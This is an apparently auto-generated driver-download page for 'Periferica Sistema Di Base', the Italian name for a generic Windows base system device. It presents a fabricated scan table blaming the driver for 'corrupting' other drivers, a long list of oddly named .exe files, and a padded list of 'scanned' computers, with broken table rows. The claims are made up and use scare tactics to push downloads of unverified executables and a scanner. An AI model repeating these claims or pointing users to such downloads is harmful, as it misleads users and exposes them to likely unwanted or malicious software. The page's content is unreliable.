# Download Instructions

## Periferica Sistema Di Base Driver

**8/13/2015**

For Direct driver download:
http://www.semantic.gs/periferica_sistema_di_base_driver_download#secure_download

**Important Notice:** Periferica Sistema Di Base often causes problems with other unrelated drivers, practically corrupting them and making the PC and internet connection slower.
When updating Periferica Sistema Di Base it is best to check these drivers and have them also updated.
Examples for Periferica Sistema Di Base corrupting other drivers are abundant. Here is a typical scenario:

## Most Common Driver Constellation Found:

**Scan performed on 8/12/2015, Computer: Compaq Workstatio**

Outdated or Corrupted drivers:5/23

| Device/Driver | Status | Status Description | Updated By Scanner |
|---|---|---|---|
| **Motherboards** | | | |
| Intel Mobile Intel(R) 4 Series Chipset PCI Express Root Port - 2A41 | – | Outdated | ✔ |
| **Mice And Touchpads** | | | |
| Microsoft Microsoft Express Mouse (Mouse and Keyboard Center) | ✔ | Up To Date and Functioning | |
| ELAN PS/2 Compatible Mouse | ✔ | Up To Date and Functioning | |
| Microsoft Microsoft USB IntelliMouse Optical | ⊘ | Corrupted By Periferica Sistema Di Base | ✔ |
| **Usb Devices** | | | |
| JMicron USB Composite Device | ✔ | Up To Date and Functioning | |
| Intel(R) E7520 PCI-Expresss-Stammanschluss C1 - 359A | ✔ | Up To Date and Functioning | |
| **Sound Cards And Media Devices** | | | |
| Realtek High Definition Audio Device | ✔ | Up To Date and Functioning | |
| Motorola Motorola SM56 Speakerphone Modem | ✔ | Up To Date and Functioning | |
| Microsoft HD-3000 - Microsoft LifeCam. | ✔ | Up To Date and Functioning | |
| **Network Cards** | | | |
| Huawei Vodafone Mobile Broadband Network Adapter (Huawei) | ✔ | Up To Date and Functioning | |
| **Keyboards** | | | |
| Microsoft HID Keyboard | ✔ | Up To Date and Functioning | |
| **Hard Disk Controller** | | | |
| VIA VIA Serial ATA Controller - 0591 | ✔ | Up To Date and Functioning | |
| **Others** | | | |
| Texas Instruments Dispositivo compatible con HID | ✔ | Up To Date and Functioning | |
| Intel Intel(r) AIM External TV Encoder Driver 1 | ✔ | Up To Date and Functioning | || | | | |
|---|---|---|---|
| Texas Instruments Mass Storage Controller | 🚫 | Corrupted By Periferica Sistema Di Base | ✔ |
| Microsoft HID-compliant apparaat | ✔ | Up To Date and Functioning | |
| Nokia Nokia USB OBEX | ✔ | Up To Date and Functioning | |
| **Cameras, Webcams And Scanners** | | | |
| Realtek Realtek USB2.0 PC Camera | ✔ | Up To Date and Functioning | |
| **Video Cards** | | | |
| Intel Video Controller (VGA Compatible) | – | Outdated | ✔ |
| **Input Devices** | | | |
| Logitech Logitech Wheel Mouse (USB) | ✔ | Up To Date and Functioning | |
| **Port Devices** | | | |
| Sony Ericsson Sony Ericsson 750 USB WMC OBEX Interface (COM6) | – | Outdated | ✔ |
| **Monitors** | | | |
| Sony Digital Flat Panel (1024x768) | ✔ | Up To Date and Functioning | |
| **Mobile Phones And Portable Devices** | | | |
| Acer NOKIA | ✔ | Up To Date and Functioning | |

## Periferica Sistema Di Base Driver Models:

| Driver Model | Original Upload Date | Last Modification | Driver File | File Size | Most Compatible Computer Model | Availabilty To Scanner |
|---|---|---|---|---|---|---|
| **Periferica Sistema Di Base A601.178** | 10/3/2014 | 8/2/2015 | wq-a601.178.exe | 36kb | Sony VGNFW490Y, | ✔ |
| **Periferica Sistema Di Base 41.1327** | 1/14/2015 | 8/6/2015 | periferica_sistema_di_base-41.1327.exe | 76kb | HP 520-1070uk, | ✔ |
| **Periferica Sistema Di Base 43894** | 1/14/2015 | 8/6/2015 | periferica_sistema_di_base-43894.exe | 150kb | NEC PC-LL370RG1KS, | ✔ |
| **Periferica Sistema Di Base 2.13731.1** | 1/20/2015 | 8/10/2015 | fdtow-2.13731.1.exe | 177kb | IBM 2669WCC, | ✔ |
| **Periferica Sistema Di Base 2.11.1901.1** | 8/5/2014 | 8/7/2015 | periferica_sistema_di_base-2.11.1901.1.exe | 219kb | Lenovo 20AA000SUS, | ✔ |
| **Periferica Sistema Di Base L21.1927** | 1/15/2015 | 8/8/2015 | periferica_sistema_di_base-l21.1927.exe | 135kb | Packard Bell EasyNote_F0946-U-020, | ✔ |
| **Periferica Sistema Di Base 31.1637** | 11/26/2014 | 8/5/2015 | periferica_sistema_di_base-31.1637.exe | 90kb | Lenovo ThinkPad X60s, | ✔ |
| **Periferica Sistema Di Base 80679** | 8/16/2014 | 8/6/2015 | periferica_sistema_di_base-80679.exe | 165kb | Sony SVE14115FBB, | ✔ |
| **Periferica Sistema Di Base 2.131.104** | 9/10/2014 | 8/10/2015 | bdi-2.131.104.exe | 75kb | Sony VGN-FW55LF_B, | ✔ |
| **Periferica Sistema Di Base F34081.1** | 8/18/2014 | 8/8/2015 | periferica_sistema_di_base-f34081.1.exe | 94kb | IBM 8183TQG, | ✔ |
| **Periferica Sistema Di Base 30827** | 10/23/2014 | 8/8/2015 | periferica_sistema_di_base-30827.exe | 114kb | Sony VGC-RA204, | ✔ |
| **Periferica Sistema Di Base 43231.1** | 10/4/2014 | 8/4/2015 | periferica_sistema_di_base-43231.1.exe | 184kb | HP HP Compaq nx8220, | ✔ |
| **Periferica Sistema Di Base 71.1272.1** | 12/4/2014 | 8/8/2015 | periferica_sistema_di_base-71.1272.1.exe | 154kb | Medion P6611, | ✔ |
| **Periferica Sistema Di Base P1.1301.18** | 2/2/2015 | 8/8/2015 | periferica_sistema_di_base-p1.1301.18.exe | 58kb | Extracomputer D2312-C2, | ✔ |
| **Periferica Sistema Di Base 1.12894** | 1/30/2015 | 8/4/2015 | periferica_sistema_di_base-1.12894.exe | 213kb | IBM NetVista personal computer, | ✔ |
| **Periferica Sistema Di** | | | periferica_sistema_di_base- | | | || | | | | | | |
|---|---|---|---|---|---|---|
| **Periferica Sistema Di Base 33694** | 1/12/2015 | 8/6/2015 | periferica_sistema_di_base-33694.exe | 159kb | HP G5317de, | ✔ |
| **Periferica Sistema Di Base 41.191.10** | 11/26/2014 | 8/8/2015 | periferica_sistema_di_base-41.191.10.exe | 183kb | Toshiba Dynabook REGZA PC D731/T7DRS, | ✔ |
| **Periferica Sistema Di Base 7072.18** | 12/12/2014 | 8/7/2015 | periferica_sistema_di_base-7072.18.exe | 42kb | LG R490-KR6WK, | ✔ |
| **Periferica Sistema Di Base 2.13678** | 7/31/2014 | 8/9/2015 | rw-2.13678.exe | 27kb | Fujitsu ESPRIMO E5916, | ✔ |
| **Periferica Sistema Di Base D83828** | 1/12/2015 | 8/1/2015 | periferica_sistema_di_base-d83828.exe | 35kb | Gateway GZ7108TV, | ✔ |
| **Periferica Sistema Di Base 2.131.184** | 10/3/2014 | 8/5/2015 | periferica_sistema_di_base-2.131.184.exe | 20kb | TAROX Business PC 3200, | ✔ |
| **Periferica Sistema Di Base T7041.13** | 9/12/2014 | 8/5/2015 | periferica_sistema_di_base-t7041.13.exe | 32kb | Panasonic CF-53AAC34ZG, | ✔ |
| **Periferica Sistema Di Base 1.10689** | 8/7/2014 | 8/7/2015 | periferica_sistema_di_base-1.10689.exe | 63kb | HP P6786l, | ✔ |
| **Periferica Sistema Di Base 63742.1** | 7/31/2014 | 8/9/2015 | periferica_sistema_di_base-63742.1.exe | 79kb | HP 23-a030a, | ✔ |
| **Periferica Sistema Di Base 23768** | 12/22/2014 | 8/4/2015 | periferica_sistema_di_base-23768.exe | 64kb | Sony VGN-K30, | ✔ |
| **Periferica Sistema Di Base 70881.1** | 11/11/2014 | 8/6/2015 | periferica_sistema_di_base-70881.1.exe | 140kb | Mo N890, | ✔ |
| **Periferica Sistema Di Base K31.12.184** | 8/22/2014 | 8/3/2015 | dn-k31.12.184.exe | 211kb | LG LW70-JJKG, | ✔ |
| **Periferica Sistema Di Base 731.173** | 1/4/2015 | 8/4/2015 | periferica_sistema_di_base-731.173.exe | 181kb | IBM IBM eServer 206m -[848510U, | ✔ |
| **Periferica Sistema Di Base Q731.102** | 11/21/2014 | 8/8/2015 | u-q731.102.exe | 36kb | Gateway M-7343U, | ✔ |
| **Periferica Sistema Di Base 7331.10** | 1/20/2015 | 8/3/2015 | periferica_sistema_di_base-7331.10.exe | 114kb | Sony VGN-FE17SP, | − |
| **Periferica Sistema Di Base 70446** | 9/22/2014 | 8/6/2015 | periferica_sistema_di_base-70446.exe | 209kb | Panasonic CF-18KHVCBBF, | ✔ |
| **Periferica Sistema Di Base 2231.11.1** | 10/14/2014 | 8/5/2015 | hqlvvurz-2231.11.1.exe | 22kb | Panasonic CF-C1BD06EFG, | ✔ |
| **Periferica Sistema Di Base N432.107** | 1/24/2015 | 8/3/2015 | periferica_sistema_di_base-n432.107.exe | 137kb | Toshiba Dynabook T552/36HRJ, | − |
| **Periferica Sistema Di Base B4201.17** | 10/21/2014 | 8/1/2015 | periferica_sistema_di_base-b4201.17.exe | 24kb | Dimotion PCDN4M88, | ✔ |
| **Periferica Sistema Di Base 31.12.12.18** | 1/27/2015 | 8/8/2015 | periferica_sistema_di_base-31.12.12.18.exe | 42kb | Panasonic CF-Y4HW8AXR, | − |
| **Periferica Sistema Di Base 1.11.1783** | 1/31/2015 | 8/9/2015 | apylw-1.11.1783.exe | 25kb | Lenovo 3000 J200 Desktop, | ✔ |
| **Periferica Sistema Di Base 1.10224** | 12/14/2014 | 8/7/2015 | periferica_sistema_di_base-1.10224.exe | 112kb | NEC PC-LL3509D, | ✔ |
| **Periferica Sistema Di Base 2.13641.1** | 10/21/2014 | 8/10/2015 | periferica_sistema_di_base-2.13641.1.exe | 48kb | HallmarkComputer View Master System, | ✔ |
| **Periferica Sistema Di Base J71.101.19** | 7/23/2014 | 8/1/2015 | periferica_sistema_di_base-j71.101.19.exe | 206kb | LG P1-P7200M, | ✔ |
| **Periferica Sistema Di Base L43303** | 8/12/2014 | 8/5/2015 | periferica_sistema_di_base-l43303.exe | 25kb | Sony VGN-Z17GN_B, | ✔ |
| **Periferica Sistema Di Base M72043** | 9/11/2014 | 8/9/2015 | periferica_sistema_di_base-m72043.exe | 104kb | HP Presario B1900, | ✔ |
| **Periferica Sistema Di Base 3648** | 9/16/2014 | 8/7/2015 | periferica_sistema_di_base-3648.exe | 21kb | Lenovo ThinkPad X230 Tablet, | ✔ |
| **Periferica Sistema Di Base 42082** | 10/15/2014 | 8/5/2015 | periferica_sistema_di_base-42082.exe | 188kb | Lenovo ThinkCentre M77, | ✔ |
| **Periferica Sistema Di Base 2.12786** | 11/14/2014 | 8/7/2015 | periferica_sistema_di_base-2.12786.exe | 20kb | HP PW689AA-ABS D4085.SE, | ✔ |

# Typical Driver constellation for scanned computers:## Data derived from 1094 scans made on these 394 computers from 8/16/2014 to 7/31/2015:

HP KT439AA-AB4 a6545d, MSI CX61 0NC/CX61 0ND/CX61 0NF/CX61 0NE, Fujitsu FPC03080AL, Lenovo ThinkPad T400s, NEC PC-VJ27MBZDG, HP 20-a218d, Fujitsu ESPRIMO P510, Lenovo 6075Y74, Panasonic CF-19KHRC62M, IBM 2647A5G, HP HP Pavilion dv5 Notebook PC, HP PS384AA-B1U d1291.se, Packard Bell IMEDIA MC 5303, HP EC588AA-ABU m7151.uk, Nvidia MCP7A-ION, NEC PC-GL20ES3L6, Toshiba Dynabook Qosmio T750/T8BS, Toshiba SATELLITE L850-1KZ, Powerspec B647, Sony VGN-Z51MG_B, Sony VPCEB19GX, HP HP Compaq nw8000, Sony VPCF12YFX, Acer Extensa 5010, Panasonic CF-53SAWZYMG, BenQ Joybook A52, NEC PC-LL560MG6BL, Fujitsu FMVLX70WDJ, Lenovo ThinkPad Twist S230u, Sony VGN-SZ61VN_X, HP HDX9300, Lenovo ThinkPad R61i, HP PAVILION ZV6000, IBM 8177B1G, Compaq DC477A-ABA S3100NX NA111, Prosys Prosys, HP PL482AA-AB4 w1084d, Lenovo 6463WWF, Lenovo SS09355260, Epson ST160EEMR2, IBM 6221GE1, LG R480-K.APC2BA3, Foxconn A6GMV, LG R580-UAAD6BT, Lenovo ThinkPad T530, Packard Bell IXtreme J8038, LG E200-A23BK, Lenovo IdeaPad S10e, Lenovo MT-M5536-A82, Samsung SX60P, AT TRILINE PROFI I80, IBM 81712EU, Sony VOA, HP KJ357AA-B14 a6310.be, SYX SYX-DP67BG-Extreme, Sony SVF15215SNB, ASUS Rampage II Quad Core, HP ED737AA-ABS t3160.se, HP PX635AA-ABU t3040.uk, HP KJ357AA-B14 a6310.be, Sony VPCEL13FX, HCL Infosystems LUMINA2-LD, HITACHI FLORA 330 DG5, Gateway GT5094j, HP FR378AA-ABH m9351.nl, Lenovo 9349W1R, Lenovo 57125694, Toshiba T20, Lenovo ThinkPad Edge E330, IBM 815772G, HP Compaq 615, Toshiba NB300-10D, NEC Express5800/TM700, HP KT536AA-ABJ IQ507jp, HP Pavilion G70-250CA, Mitsubishi CX32VLZJTSBH, HP HP Pavilion 15 Notebook PC, HP P6520ch-m, Lenovo 6075Y74, Compaq VN469AA-UUZ CQ5235CH, Packard Bell Ixtreme i7650, Sony VGNFW590FSB, Sony VGN-FJ68SP_W, LG FS-2.AARAG, Seneca U53131, IBM 815772G, HP HP ProBook 6560b, Sony VGN-Z41XRD_B, NEC PC-LL3509D, Lenovo 9439Y5B, Packard Bell IMEDIA D2000C, Alienware Alienware, HP AY024AA-ABA s5360f, ECS M830, Fujitsu CELSIUS M730powe, Panasonic CF-19KHRAXAM, Lenovo 1038DBG, Buympc MPC365, Toshiba Satellite X505, Sony VGN-FE770G, Sony VGX-TP1V, HP WC734AA-ABD 1130de, LG F1-2227K, HP P6-2455eb, HP HP Pavilion dv5, Toshiba Satellite L855-S5405, Supermicro X7DVL-3, BenQ Joybook S72, WIPRO WNBOBM4930-EK-0015, NEC PC-VJ22MAUEHTXV, HP P6-2475eo, Packard Bell ENLS44HR, Sony VPCF12YFX, HP HP Compaq nc4010, RM Plc W761tg, MSI MS-7529, AT COMFOR OFFICE I10 SI, Sony VGN-FE17SP, Acer Aspire E5-511P, Extracomputer D3230-B1, Panasonic CF-19FLJC7AA, HP HP Pavilion 6700 Notebook PC, Sony SVE15116FJB, IBM IBM System X3100 M4 -[2582B2A, Sony VGN-CS36TJ_U, HP BN744AA#ABG, HP NM943AA-UUW m9570, NEC PC-BL300TA6W, WIPRO WSG48105V-0015, Itautec LX202, WIPRO WIV37455-1090, LG X200-L.AGFLZ, Panasonic CF-S9KYFFDR, Panasonic CF-18KDHNBVA, MCJ Z37S, HP RT586AA-ABU t3720.uk, LG E500-K.APCAY, NEC PC-VT5500D, HP RX884AA-ABA m8040, Lenovo ThinkPad X61s, PCWARE IPMQ45, NEC Express5800/54We [N8000-246, ECS HDC-I, Sony VGX-TP1L, Toshiba SP600, HP P7541A-ABG 711a, NEC PC-VJ12EBBCHCLD, Panasonic CF-S9LWGJDS, Toshiba Equium L100, Lenovo ThinkServer TS430, LG R560-UAPW3E, MSI SO-7597, Compaq ER922AA-ABA SR1834NX NA661, HP NH836AV-ABA m9500z, Fujitsu FMVDJ3A0E1, IBM 4838137, Panasonic CF-30F3SAXAM, Lenovo 7359W4B, HP Presario V4000, HP HP Compaq 6710s, Powerspec B651, Viglen VIG615M, Toshiba PSKHGL-00C004, Sony VGN-FW190CU, WIPRO WSG68B55W7-0009, NEC PC-MJ30XRZJDU83, Lenovo 2876AR1, Sony VGN-FW160D, Lenovo ThinkPad T530, HP H9-1390ef, Toshiba SATELLITE A300-27Z, Packard Bell IMEDIA MC 9330, Sony VGN-SZ15LP_B, Compaq VN458AA-UUW CQ5210SC, Panasonic FZ-G1AAHJB1M, System76 Leopard Extreme, HP 810-190jp, Zoostorm 7010-0064E, Panasonic CF-19KDRC66M, Sony VGN-UX50, Roemer KW28/2007, Sony VGN-FJ22B_R, Toshiba Dynabook EX1/524CDE, HP HP Pavilion zd7000A, Sony VGX-TP1L, HP PW774AA-ABE w5040.es, Sony SVE14117ECW, HP PX568AA-ABY t3040.dk, Gateway J2924, HP EZ009AA-AB3 a1575l, Sony VGN-CS16G_R, HP 700-150ef, Acer NC-V5-571P-53338G75MASS, HP RJ116AA-UUW m7675.sc, LG C400-G.BC25P1, IBM 8123Q2B, IBM 818743F, Lenovo 7373WG6, Packard Bell EasyNote_MX37-V-058NL, Toshiba Satellite Pro 6100, ASUS CS6110, Sony VPCF13XFX, Lenovo 6086WKY, NEC PC-VW770FS6B, Lenovo ThinkPad L430, Lenovo 20BECTO1WW, Sony VGC-RB41P, HP Presario C500, ASUS BA5190, HP S5770uk-m, NEC PC-MY30AEZA5XT6, Fujitsu CELSIUS R930, EMachines EL1330, HP PS384AA-B1U d1291.se, Compaq GT701AA-ACJ SR5250IL, Panasonic CF-74GCDDDBM, Sony VGN-SZ390P, LG X110-L.A7A2E2, Compaq Presario 734RSH US 470038-608, Intel SE7505VB2, PASCAL PT880PRO-PS, Packard Bell EasyNote_F0946-U-020, Sony VGN-SZ79GN_C, Compaq PC139A-ABA SR1115CL NA431, Sony VGN-SZ13GP_B, Positivo POS-EC945AL, MSI U4-7302, HP KP335AA-UUW m9253.sc, IBM 23731G2, NEC PC-MA30YMZEB, Notebook MIM2300, IBM System x3650 M3 -[7945AC1, Lenovo ThinkCentre M81, HP NY545AAR-ABA p6210y, MSI MS-7733, Sony VPCEH18FK, Powerspec B651, HP PAV NB DV9575EO GALAXY 1 0, IBM ThinkPad R51e, Sony VGN-AR11MR, NEC PC-MK33LBZCE, Sony VGN-FW190CU, Sony SVE15138CGS, IBM System x3200 M3 -[7327Z29, IBM IBM System X3100 M4 -[2582K9G, Acer Predator G5900, HP BN496AV-ABA HPE-170t, HP P6732de, Sony VPCEB1E9R, Stone NOTCHA-101, NEC PC-LL370RG1KS, Sony VGN-G11XRN_B, Lenovo 3000 J110 Desktop, Lanix Lanix Corp, Sony VGN-FW55LF_B, Sony VGN-NW238F, HP FK484AAR-ABA m9400t, MIKROLOG S800SE-C6, Lenovo 7661WJ2, Sony PCG-FR295MP, Sony VGN-UX490N, HP HP Pavilion 15 Notebook PC, HP P6740ch-m, Compaq DC477A-ABA S3100NX NA111, ARLT Computer Produkte Mr. Whisper X R3, HP FL389AA-ABZ a6675it, ASUS 1015PEG, NEC PC-MY24RAZ75, ACTION MONTANA W7HP, IBM 8189WB2, Lenovo ThinkPad X60 Tablet, Fujitsu PRIMERGY RX200 S6, HP HP ENVY TS 17 Notebook PC, HP KA763AA-ABU s3360.uk, EMachines J4492, NEC PC-VJ22GXNEHTXA, Supermicro X9DRE-TF+/X9DR7-TF+, HP PS422AA-ABG m1277a, IBM IBM System x3400 M3 Server -[7379AC1, Lenovo ThinkStation D20, LG E500-G.ABBTZ, NEC PC-GV18YCZR6, Panasonic CF-19AHNAHFL, HP HP Compaq 6910p, Sony SVF1521R2EW, LG P100-S.AB09E, LG R490-KR7WK, HP GG625AA-UUW a6032.sc, AnabelleB Argyle M261V, LG LW70-JJKG, Gateway GT5042j, LG R560-U.ARC2BT, Sony VGC-LT1S, HP KJ415AA-AB4 m9290d, Toshiba SATELLITE C855-2L1, ARLT Computer Produkte Quattro Power Station GTX 560, IBM 2652GG4, IBM 184469U, Sony SVE15135CVB, Packard Bell ISTART 9112, IBM 1829W1E, Panasonic CF-W8GWEYZNT, Buympc TRANSPORT T2500 154 E, ASUS X200MA, Lenovo ThinkPad T60p, Toshiba SATELLITE C660-1VR, HP PX530AA-UUZ t3040.ch, Intel LC-92T10, Sony SVT21219DJB, Compaq Presario 5471EA 470030-395, IBM 187263U, Dell Precision WorkStation 420 MT, LG GS50-5FH1, HP HP PAVILION DV9000 KP950EA#ABF, Toshiba SATELLITE C855-20M, IBM 8142LU2, Lenovo ThinkPad T430, Sony VGN-NS31MT_S, Gigabyte B85N-WIFI, Toshiba NB100, HP P7-1102, Sony VPCCW25FL, NEC PC-MY18XAZE1XTA, IBM 26478PU, HP KX762AA-ABE a6522.es, Toshiba Dynabook SS S8/210LNSN, ASUS CS6110, Sony VPCZ23M9E, HP 810-190jp, Fujitsu S6410C, ZOTAC ZBOXNXS-AD11, Lenovo ThinkStation D20, Panasonic CF-T5AC1DXS, MSI MS-1727, Epson Endeavor NT350, IBM 2724NM0, Dell Inspiron M4040, IBM 2645CBH, HP HP Pavilion zt3000, Compaq P8654S-ABA S3000V NA110, IBM 2645CBH, HP PW665AA-ACJ a815i, Toshiba SATELLITE C855-27U, IBM 26523CU, HP H9-1236ef, Compaq ED879AA-ABA SR1638NX NA540, Toshiba SATELLITE P50-A-14L, HP RZ438AA-UUW s3040.sc, Dell Inspiron N5040, Toshiba SATELLITE L850-A891, Acer Aspire 4925, Packard Bell IPower X9274, Intel S3420GP, HP HP Pavilion dv6-6178ca, Lenovo 7665VEH, Toshiba PT10ABX, HP KX614AA-B1A a6502.g, LG S1-MOM1E2, HP AU917AA-ABA e9270f, Gigabyte P35-S3, Sony VGN-TZ47FN, NEC PC-LL700GD, HP G5148it-m, Samsung N130, Lenovo 20BC0000MH, DIXONSXP GX9000, HP HP dc5000 uT, Lenovo ThinkPad SL510, HP PS426AA-ABG m1299a, Pegatron C17B, Packard Bell ISTART 8401, Panasonic CF-T8EWETZAM, ASUS 1008HA, IBM System x3650 M3 -[7945AC1, Toshiba Dynabook TV/64KWHYD, LG LW40-J4XP, Lenovo 1S16800367700DD, HP P6622cs, HP PN176AA-ABN t770.no, HP AV131AV-ABA e9105z, HP HP Compaq nc2400, HP HP Pavilion dv9870 Notebook PC, HP FQ504AA-ABG a6550a, Fujitsu FMVFB70NT, HP HPE-375a, IBM System x3650 M4 : -[7915E3G, ECS BAT-MINI, MSI MS-9899, Gateway H3512, Sony VPCEF22FX, Sony VPCCB2M0E, Sony VGC-JS52JB_S, IBM IBM System x3500 M4 Server -[7383AC1, ASUS BM5295,

For Direct driver download:
[http://www.semantic.gs/periferica_sistema_di_base_driver_download#secure_download](http://www.semantic.gs/periferica_sistema_di_base_driver_download#secure_download)

Copyright © semantic.gs 2015